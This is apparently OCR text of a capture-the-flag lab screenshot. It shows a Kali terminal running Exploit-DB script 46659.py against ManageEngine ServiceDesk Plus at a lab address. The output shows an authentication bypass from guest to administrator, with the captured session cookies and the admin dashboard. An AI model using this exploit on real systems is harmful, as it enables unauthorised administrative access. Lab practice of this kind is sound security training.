 /bin/bash
/bin/bash 95x32
Shellcodes: No Result
root@kali:~/Desktop/dayuHelpline# ls
10.10.10.132.1.txt 10.10.10.132.txt nc.exe nmapinitial
root@kali:~/Desktop/dayuHelpline# cp /usr/share/exploitdb/ex
root@kali:~/Desktop/dayuHelpline# ls
10.10.10.132.1.txt 10.10.10.132.txt 46659.py nc.exe nmap
root@kali:~/Desktop/dayuHelpline# gedit 46659.py
(gedit:4021): Gtk-WARNING **: 22:46:30.474: Calling org.xfce
Bus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such
root@kali:~/Desktop/dayuHelpline# python3 46659.py
Url: http://10.10.10.132:8080
User with low priv: guest:guest
User to bypass authentication to: administrator
Getting a session id
Sessid:
B12C50050AD9D6675F1D33E2CAFF4EE7
Logging in with low privilege user
Captured authenticated cookies.
9F7E98D5F6C61775FCEC132CDED5AC1C
1150F7B6E5DA0AD6D97DB609EAA122D9
Captured secondary sessid.
8CEF098DB9606D70AA80B2124BD87D0D
Doing the magic step 1.
Doing the magic step 2.
Captured target session.Set following cookies on your browse
JSESSIONID=5658105141950096B08C49992B0273E8
JSESSIONIDSSO=B721C2A4A3ED426B1D0F60A194BDAE3B
febbc30d=08466d3573f745698ee83118766eed12
mesdp2db8353a13=ce5d2511339eaabcaea4b577078a82c098b32c05
_rem=true
ManageEngine ServiceDesk Plus - Mozilla Firefox
ManageEngine ServiceDes
10.10.10.132:8080/HomePage.do
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ServiceDesk Plus Requests Solutions Admin
Incident Catalog Quick Actions ADManager Plus Advanced Analytics AD Self Service Zoho Creator App Type here to search...
administrator
ONLINE
Personalize
common.changepassword
API Key Generation
Log out
My View Scheduler
My Summary
Requests Overdue 0
Requests Due Today 0
Pending Requests 0
My Tasks
No tasks available.
+ Add New > Show All
Announcements Show All Add New
大余安全